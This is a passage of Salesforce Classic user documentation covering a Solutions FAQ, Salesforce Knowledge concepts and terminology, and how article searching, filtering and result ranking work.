

### SEE ALSO:

[Creating Solutions](#page-2199-0) [Displaying and Selecting Solutions](#page-2196-0)

# <span id="page-2207-4"></span>Solutions FAQ

- **•** [What is a solution manager?](#page-2207-0)
- **•** [Why are solutions used?](#page-2207-1)
- **•** [What is the difference between a solution and a FAQ?](#page-2207-2)
- **•** [How can I write good solutions?](#page-2207-3)
- **•** [What should I look for when I review solutions?](#page-2208-1)
- **•** [What are the Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes on](#page-2208-2) [a solution?](#page-2208-2)

# <span id="page-2207-0"></span>What is a solution manager?

A solution manager can edit, delete, and make solutions visible in the Self-Service Portal and

Available in: Salesforce Classic Available in:

- **•** Professional
- **•** Enterprise

EDITIONS

- **•** Performance
- **•** Unlimited
- **•** Developer

Customer Portal and visible in public solutions. Typically, these individuals are product experts with excellent written communication skills and advanced knowledge in a particular area of your product. To designate one or more users as solution managers, your administrator can assign those users to the Solution Manager profile when creating or editing the users' personal information.

#### <span id="page-2207-1"></span>SEE ALSO:

[Solutions FAQ](#page-2207-4)

## Why are solutions used?

Solutions provide a quick means to identify and resolve a customer issue. By capturing customer issues and structuring findable, reusable solutions, your customer support team can leverage existing knowledge to provide answers to issues that have been solved previously, increasing customer satisfaction and your team's productivity.

<span id="page-2207-2"></span>SEE ALSO:

[Solutions FAQ](#page-2207-4)

## What is the difference between a solution and a FAQ?

A FAQ serves mostly as a useful tip for how the product or service is supposed to work. Solutions answer customer questions when the product or service is not working as expected. Because customers' expectations may not always be accurate, a solution may describe how the product or service is supposed to work (very similar to a FAQ), help troubleshoot a problem, or provide a work-around to a bug or product limitation.

<span id="page-2207-3"></span>SEE ALSO:

[Solutions FAQ](#page-2207-4)

## How can I write good solutions?

A good solution is reusable, easy to find, and technically accurate. For more information, download [Tips & Hints for Solutions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf).

SEE ALSO: [Solutions FAQ](#page-2207-4)

# <span id="page-2208-1"></span>What should I look for when I review solutions?

Solution managers can use these guidelines when reviewing solutions:

- **1. Structure:** The solution should include a clear title, the symptom(s), cause, and resolution.
- **2. Language:** The solution should be clear and easy to read in the language of the customer.
- **3. No Customer-Specific Information:** Solutions should never contain customer-specific information.
- **4. Technically Accurate:** The solution should accurately and effectively solve the problem posed by the customer.
- **5. Professional:** Check for spelling and correct sentence structure.
- **6. Sensitivity:** The solution should not contain any confidential or proprietary information that you wouldn't want a competitor to read.

#### <span id="page-2208-2"></span>SEE ALSO:

[Solutions FAQ](#page-2207-4)

## What are the Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes on a solution?

The Visible in Self-Service Portal and Visible in Public Knowledge Base checkboxes, when selected, indicate that a solution is available for external use on your organization's Self-Service Portal and Customer Portal and public solutions. Solutions available for external use are regarded as published.

**Visible in Public Knowledge Base** only applies to solutions, not articles in the [public knowledge base](#page-2208-0).



Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

SEE ALSO: [Solutions FAQ](#page-2207-4)

# <span id="page-2208-0"></span>Salesforce Knowledge

# Salesforce Knowledge Overview

Salesforce Knowledge is a knowledge base where users can easily create and manage content, known as articles, and quickly find and view the articles they need. After you [set up Salesforce](#page-2605-0) [Knowledge](#page-2605-0) in your organization, users can write, edit, publish, and archive articles using the Articles Management tab or find and view published articles using the Articles tab. Customers and partners can access articles if Salesforce Knowledge is enabled in the Customer Portal or partner portal. You can also create a public knowledge base so website visitors can view articles.

Salesforce Knowledge provides the following features and tasks to help you efficiently manage your knowledge base and its users:

#### **Using Article Types**

Article types are custom containers for your articles. Every article belongs to a type that determines its content and structure. Administrators define article types by creating custom fields to capture article data, grouping or reorganizing the fields as needed on the layout, and choosing an article-type template. The article-type template determines how the layout appears

### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

to viewers of the published article, and administrators can choose unique templates for different audiences and article types. Salesforce provides two standard article-type templates, Tab and Table of Contents, and you can use Visualforce to create custom templates.

#### **Categorizing Articles**

Data categories classify articles in Salesforce Knowledge. This classification helps users find articles and allows administrators to control article visibility. After data categories have been set up, [article managers](#page-2210-0) can assign the relevant categories to draft articles. When end users are searching for published articles in any channel—Internal App, Customer, Partner, or Public Knowledge Base—they can use the categories to help locate information. If your organization uses a role hierarchy, access to data categories is determined by the user's role.

#### **Managing Articles**

On the Article Management tab, article managers can create new articles as well as find and manage existing articles in any phase of the knowledge life cycle:

- **1.** Create and save a new article.
- **2.** Reassign the article to an editor, translator, reviewer, or any other collaborator as needed. That person can reassign the article as many times as necessary until the content is ready for publication. If an approval process is set up for the article type, you or the person you reassign to submits the article for approval. The article is routed to the appropriate approver or set of approvers, who either approve or reject it.
- **3.** [Publish](#page-2232-0) the completed draft to one or more channels, depending on the audiences you've configured: the Articles tab in your Salesforce organization, a customer portal, a partner portal, or a public knowledge base. You can schedule the article to be published on a future date.
- **4.** Update the article as needed. When modifying a published article, you can either remove it from publication so that the original is no longer visible to users, or leave the original published and work on a copy until you're ready to replace the original with your update.
- **5.** [Archive](#page-2639-0) the article when it is obsolete to remove it from publication. As with publishing an article, you can archive immediately or on a future date.
- **6.** Delete the article as needed, or turn it into a draft and begin a new publishing cycle.

#### **Creating Articles**

Authors create articles by selecting an article type, writing content, assigning categories, and choosing one or more channels. Depending on the article type, several fields may be available for different types of data.

#### **Supporting Multiple Languages**

With multiple languages for Salesforce Knowledge you can lower support costs by translating articles into the languages your audience prefers. After an administrator [selects your language settings,](#page-2630-0) two translation methods are available: translating articles in-house using the editing tool in the knowledge base, or sending articles to a localization vendor. Different languages can use different methods. For example, you may want to export articles to a vendor for French translations, but assign articles to a Salesforce Knowledge user for Spanish translations.

#### **Using Articles to Solve Cases**

Salesforce Knowledge and cases combine to provide a powerful customer support tool. To search the knowledge base directly from a case and attach related articles to the case for convenient reference, add the Articles related list to case page layouts. When closing a case, support agents can easily create a new article to capture important information and help solve future cases more quickly.

#### **Searching for Articles**

Finding articles in Salesforce Knowledge is quick and easy. Enter a search term on the Articles tab to initiate a full-text search of the knowledge base and narrow your search by selecting specific article types and categories. When the beta version of search spell correction is enabled, the system searches and retrieves alternate spellings for English search terms. You can filter search results by language, validation status, and category and sort the list view according to several criteria such as highest-rated or most-viewed. On the Article Management tab you can search for a specific article within the chosen list view. The Article Search component allows you to search for articles from the Home tab.

#### **Rating Articles**

Internal app, Customer Portal, and partner portal users can rate articles on a scale of 1 to 5 stars and view the average rating for an article. Average ratings are not static. Every 15 days, if an article has not received a new vote, its average moves up or down according to a half-life calculation. This change ensures that over time, older or outdated articles don't maintain artificially high or low ratings compared to newer, more frequently used articles. Articles without recent votes trend towards an average rating of 3 stars. The Articles tab also allows users to compare the ratings for different articles and sort the list view according to highest or lowest rated articles.

Note: Articles with no votes have the same average rating as articles with 3 stars.  $\mathbb{Z}$ 

#### SEE ALSO:

<span id="page-2210-1"></span>[Salesforce Knowledge Terminology](#page-2210-1)

# Salesforce Knowledge Terminology

The following terms are used when describing Salesforce Knowledge features and functionality.

#### **Archived Article**

Archived articles were published but later removed from public visibility. Article managers can view and manage archived articles on the Article Management tab by clicking the **Articles** tab in the View area and choosing **Archived Articles**. Archived articles are not visible in the Articles tab (in any channel) or the public knowledge base. Articles can be archived manually or automatically via an expiration date.

#### <span id="page-2210-0"></span>**Article**

Articles capture information about your company's products and services that you want to make available in your knowledge base.

#### **Article Manager**

Salesforce uses the term *article manager* to represent a specific type of user. Article managers can access the Article Management tab to create, edit, assign, publish, archive, and delete

articles. Article managers are sometimes referred to as knowledge managers. Article managers require the "Manage Articles" user permission. The Article Management tab is not visible to users without "Manage Articles."

#### **Article Type**

All articles in Salesforce Knowledge are assigned to an article type. An article's type determines the type of content it contains, its appearance, and which users can access it. For example, a simple FAQ article type might have two custom fields, Question and Answer, where article managers enter data when creating or updating FAQ articles. A more complex article type may require dozens of fields organized into several sections. Using layouts and templates, administrators can structure the article type in the most effective way for its particular content. User access to article types is controlled by permissions. For each article type, an administrator can grant "Create," "Read," "Edit," or "Delete" permissions to users. For example, the article manager might want to allow internal users to read, create, and edit FAQ article types, but let partner users only read FAQs.

#### **Article-Type Layout**

An article-type layout enables administrators to create sections that organize the fields on an article, as well as choose which fields users can view and edit. One layout is available per article type. Administrators modify the layout from the article-type detail page.

#### **Article-Type Template**

An article-type template specifies how the sections in the article-type layout are rendered. An article type can have a different template for each of its four channels. For example, if the Customer Portal channel on the FAQ article-type is assigned to the Tab template, the sections in the FAQ's layout appear as tabs when customers view an FAQ article. For the Table of Contents template, the sections

#### EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

defined in the layout appear on a single page (with hyperlinks) when the article is viewed. Salesforce provides two standard article-type templates, Tab and Table of Contents. Custom templates can be created with Visualforce.

#### **Category Group for Articles**

In Salesforce Knowledge, a category group organizes data categories into a logical hierarchy. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. When creating articles, authors assign the relevant categories to the article. End users searching for articles can search and filter by category.

#### **Channel**

A channel refers to the medium by which an article is available. Salesforce Knowledge offers four channels where you can make articles available.

- **•** Internal App: Salesforce users can access articles in the Articles tab depending on their role visibility.
- **•** Customer: Customers can access articles if the Articles tab is available in a community or Customer Portal. Customer users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Customer Community or Customer Community Plus licenses.
- **•** Partner: Partners can access articles if the Articles tab is available in a community or partner portal. Partner users inherit the role visibility of the manager on the account. In a community, the article is only available to users with Partner Community licenses.
- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange. Creating a public knowledge base requires Sites and Visualforce.
- **•** Your own website. Articles can be made available to users through your company website.

#### **Data Category for Articles**

<span id="page-2211-0"></span>In Salesforce Knowledge, data categories are a set of criteria organized hierarchically into category groups. Articles in the knowledge base can be classified according to multiple categories that make it easy for users to find the articles they need. For example, to classify articles by sales regions and business units, create two category groups, Sales Regions and Business Units. The Sales Regions category group could consist of a geographical hierarchy, such as All Sales Regions as the top level, North America, Europe, and Asia at the second level, and so on up to five levels. Authors assign categories to articles. Administrators can use data categories to control access to articles.

#### **Draft Article**

Draft articles are in-progress articles that have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft articles on the Article Management tab by clicking the **Articles** tab in the View area and choosing **Draft Articles**. You can filter draft articles by those assigned to you or those assign to anyone (all draft articles for your organization). Draft articles can be assigned to any user involved in the editorial work.

#### **Draft Translation**

Draft translations are in-progress translations of articles into multiple languages. They have not been published, which means they are not visible on the Articles tab (in any channel) or in a public knowledge base. Article managers can access draft translations on the Articles Management tab by clicking the **Translations** tab in the View area and choosing **Draft Translations**. You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization). Translations can be assigned to any user who can publish Salesforce Knowledge articles.

#### **Knowledge Agent**

Salesforce uses the term knowledge agent to represent a specific type of user. Knowledge agents are article consumers in the internal Salesforce Knowledge app. These users can access the Articles tab to search for and view articles, but they cannot create, edit, or manage articles.

#### **Published Article**

Published articles are available on the Articles tab in the internal app and, if applicable, in the Customer Portal, partner portal, and public knowledge base. To remove a published article, you can archive it or change its status to "draft" on the Article Management tab. To access published articles on the Articles Management tab, click the **Articles** tab in the View area and choose **Published Articles**.

#### **Published Translation**

Published translations are articles translated into multiple languages that are available on the Articles tab in the internal app and, if applicable, in the Customer Portal, partner portal, and public knowledge base. To remove a published translation, you can archive it or change its status to "draft" on the Article Management tab. To access published translations on the Articles Management tab, click the **Translations** tab in the View area and choose **Published Translations**.

#### SEE ALSO:

[Salesforce Knowledge Overview](#page-2208-0)

# Searching Articles and External Sources on the Knowledge Tab



# $\overline{S}$

e in: Salesforce

e Knowledge is **e in Performance reloper** editions.

e Knowledge is e for an additional **nterprise** and **d** editions.

Use federated search to search all your resources at once.

To search Salesforce Knowledge and your external data sources:

**1.** Enter your search terms in the Search box.

You can use search wildcards and operators in your search terms. If your organization has any auto-complete options enabled, you can select from the suggestions.

Note: In the auto-complete drop-down article titles have a paper icon while the keywords have a magnifying glass icon.

- **2.** Click the search icon or press *Enter* on your keyboard.
- **3.** Optionally, select filters to refine your search results.

Depending on the source you are searching, filter by language, data category, article status, article type, and article validation. Click **Reset** to return all filters to their default setting.

- **•** When All is selected, you can filter by language and data category, depending on what your organization supports.
- **•** When Articles or My Draft is selected you can filter by:
	- **–** Article status: Published, Draft, and Draft Translations
	- **–** Language: Values depend on those supported in your organization
	- **–** Data categories: Values depend on those created in your organization
	- **–** Article type: Values depend on those created in your organization
	- **–** Validation Status: No Filter (all articles), Not Validated (articles that are not validated), Validated (validated articles), and any other values supported in your organization such as in review.
- When an external source is selected, there are no filters and the general article information displayed is controlled by your external object search layout.
- **4.** For articles, you can sort by:
	- **•** Published Date
	- **•** Best Rating
	- **•** Most Viewed
	- **•** Title: A to Z
	- **•** Title: Z to A
- **5.** View information by clicking on the article or external source title. Below the title you can find general article information such as: new article indication, article number, article type, validation status, last published date, article view comparison, and article rating comparison.
- **6.** Use the drop-down by each article to follow or unfollow, [edit,](#page-2225-0) [publish](#page-2232-0), and [delete](#page-2233-0) an article, depending on your permissions.

# <span id="page-2214-2"></span>Searching for Articles

- **•** [Searching for Articles in the Articles Tab](#page-2214-0)
- **•** [Searching for Articles in the Article Management Tab](#page-2214-1)
- **•** [Searching for Articles from Cases](#page-2215-0)
- <span id="page-2214-0"></span>**•** [Searching for Articles Using Global Search](#page-2215-1)

# Searching for Articles in the Articles Tab

By default the Articles tab displays articles that were created or modified during the last 30 days. To find an article, use the search tools in the sidebar. When the beta version of search spell correction is enabled, the system suggests an alternative search term if it can't find the original search term in the English dictionary. Click the link for the search term you want and you'll see the results for that term.

- **1.** Enter your search terms in the Search box. You can use search wildcards and operators in your search terms.
	- Note: If you click **Go** without entering a search term or selecting an article type, validation status, or category, your search results contain articles that were created or modified in the last 30 days. An empty search does not return all published articles in the knowledge base.
- **2.** Optionally, select one or more [article types](#page-2614-0) that you want to search for.
- **3.** Click **Go**.
- <span id="page-2214-1"></span>**4.** Optionally, [select filters](#page-2215-2) to refine your search results.
	- Tip: If your Home tab includes an article search component, you can also search for articles from the Home tab. Enter your search terms in the Find Articles field.

# Searching for Articles in the Article Management Tab

On the Article Management tab you can view articles in any phase of the publishing life cycle and then search for a specific article within the chosen list view. The default list view on the Article Management tab contains draft (unpublished) articles that are assigned to you. When the beta version of search spell correction is enabled, the system searches and retrieves alternate spellings for English search terms.

To find an article, use the search tools in the View area.

- **1.** Click the Articles tab.
- **2.** Choose **Draft Articles**, **Published Articles**, or **Archived Articles**. You can filter draft articles by those assigned to you or those assign to anyone (all draft articles for your organization).
- **3.** Optionally, enter your search terms in the Find in View box. You can use search wildcards and operators in your search terms. Find in View is not supported for archived articles. Click **Go**.
- **4.** Click **Go**.
- **5.** Optionally, [select filters](#page-2215-2) to refine your search results.

# EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To view published articles in the Articles tab or Articles related list:

**•** "Read" on the article type

To view draft, published, or archived articles in the Article Management tab:

**•** "Manage Articles"

AND

"Read" on the article type

# Searching for Translations in the Article Management Tab

On the Article Management tab you can view translations in any phase of the article translation cycle and then search for a specific translation within the chosen list view.

To find an article, use the search tools in the View area:

- **1.** Click Translations.
- **2.** Choose **Draft Translations** or **Published Translations**. You can filter draft translations by those assigned to you, those assigned to a translation queue, or those assigned to anyone (all draft translations in your organization).
- **3.** Optionally, enter your search terms in the Find in View box. You can use search wildcards and operators in your search terms. Find in View is not supported for archived articles. Click **Go**.
- **4.** Click **Go**.
- <span id="page-2215-0"></span>**5.** Optionally, [select filters](#page-2215-2) to refine your search results.

# Searching for Articles from Cases

Use the Articles related list on the case detail page to search for [Salesforce Knowledge articles](#page-2208-0) that may help you solve the case. If you find relevant articles, you can attach them to the case, where they are easily accessible for the life of the record or until detached or deleted. If your organization translates articles, you can add a translated version of an article to a case.

If you don't find a solution in the suggested articles, you can [create an article](#page-2225-0) by clicking **New**. When the beta version of search spell correction is enabled, the system searches and retrieves alternate spellings for English search terms.

- **1.** On the case detail page, click **Find Articles** from the Articles related list. The case subject is used automatically as a search term to provide an initial list of search results.
- **2.** In the sidebar of the Articles page, narrow your search results by article type or category.
- **3.** Optionally, [select filters](#page-2215-2) to refine your search results.
- **4.** When you find an article that's relevant to the case, select the article's checkbox and then click **Attach to Case** or **Attach and Go to Case**.
- <span id="page-2215-1"></span>Note: You can't attach or detach an article from the Articles page. Instead, return to the case detail page and attach or detach the article from the Articles related list.

# Searching for Articles Using Global Search

When using global search, you can select **Search Options** from the drop-down and select Articles to narrow your search results.

<span id="page-2215-2"></span>If you're in a multiple language Salesforce Knowledge organization, global search article results are in your default personal language. If your default personal language is not supported by Salesforce Knowledge, your results are in your organization's knowledge base default language.

Note: Global search only returns published articles, not draft or archived articles.

## Using Filters to Narrow Your Results List

After you've retrieved your search results, you can narrow the results list by using filters.

- **•** Use the Article Language filter to search for articles by language within your results.
- **•** If your organization uses [categories](#page-2641-0), you can filter the list view by selecting one or more categories.

Note:

- **–** If an article has no categories, it displays only when you choose the No Filter option in the category drop-down menu.
- **–** When searching for articles or article translations, selecting a category automatically includes the parent and children of that category and any grandparents, up to and including the top level. Sibling categories are not included. For example, if a category hierarchy has the levels All Products, Switches, Optical Networks, and Metro Core, selecting "Optical Networks" from the category drop-down menu returns articles assigned to any of the four categories. However, if the Switches category has a sibling category called Routers, selecting "Optical Networks" does not return articles classified within Routers. Category visibility settings may limit the specific articles you can find.
- **–** If your organization uses roles, users who are not assigned to a role can only view uncategorized articles.
- **–** If you only have access to one category in a category group, the category drop-down menu for that category group does not display on the Articles tab.

**•** If enabled, select a validation status to narrow the search by the article's state in the publication cycle.

### SEE ALSO:

[Example of Article Search Results](#page-2218-0) [Lemmatization Behavior with Salesforce Knowledge Article Searches](#page-2221-0) [The Articles or Knowledge Tab](#page-2239-0)

# Understanding Article Search Results

How search works for articles depends on your use of search options, search terms, wildcards, and operators.

Salesforce Knowledge article search uses the same custom search algorithms that are available throughout Salesforce, which include mechanisms such as tokenization, lemmatization, and stopword lists, to return relevant search results, with this exception.

### **Operators**

When you don't specify an operator in your article search, the search engine will determine the best operator to use.

Many searches use "AND" as the default operator. This means that when you search for multiple terms, all of the terms need to match to generate a result. Matching on all terms tends to produce search results that are more relevant than searches using the "OR" operator, where matches on any of the search query terms appear in the results.

If the search engine doesn't return any results that match all of the terms, it looks for matches using the "OR" operator. With the "OR" operator, the search engine boosts documents that contain more terms from the search query, so that they appear higher in the results list.

# The Order of Articles in the Results List

Many factors influence the order in which articles appear in the results list. Salesforce evaluates your search terms and your data to move more relevant matches higher in your list of results. Some of these factors include:

### EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To view published articles in the Articles tab or Articles related list:

**•** "Read" on the article type

To view draft, published, or archived articles in the Article Management tab:

**•** "Manage Articles" AND

"Read" on the article type

#### **Frequency**

This algorithm calculates the frequency with which a term appears within each article. The algorithm then weighs them against each other in order to produce the initial set of search results.

#### **Relevancy**

Articles that are frequently viewed or that are frequently attached to cases appear higher in the results. Article ownership and recent activity also boost an article in the results list.

#### **Proximity of Terms**

Articles that contain all of the keywords in a search are ranked highest, followed by those with fewer keywords, followed by those with single keyword matches. Terms that are closer together in the matched document, with few or no intervening words, are ranked higher in the list.

### **Exact Matches**

Matches on exact keywords are ranked higher than matches on synonyms or lemmatized terms.

#### **Title Field**

If any search terms match words in an article title, the article is boosted in the search results.

#### **Token Sequence**

If the search term is broken up into multiple tokens because it contains both letters and numbers, the system boosts matches based on the same sequence of tokens. That way, exact matches are ranked higher than matches on the tokens with other tokens in between.

SEE ALSO:

[Searching for Articles](#page-2214-2)

# <span id="page-2218-0"></span>Example of Article Search Results

When you [search for articles](#page-2214-2), you can narrow your search results by selecting categories. The following table is an in-depth example of how filtering by categories works. This example uses the sample category groups [Products](#page-2219-0) and [Geography](#page-2220-0) and three sample articles. Assume that the user performing the search has access to all categories.

#### **Table 38: Example: How Filtering by Categories Narrows Article Search Results**



# EDITIONS

Available in: Salesforce **Classic** 

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To view published articles in the Articles tab or Articles related list:

**•** "Read" on the article type

To view draft, published, or archived articles in the Article Management tab:

**•** "Manage Articles" AND

"Read" on the article type

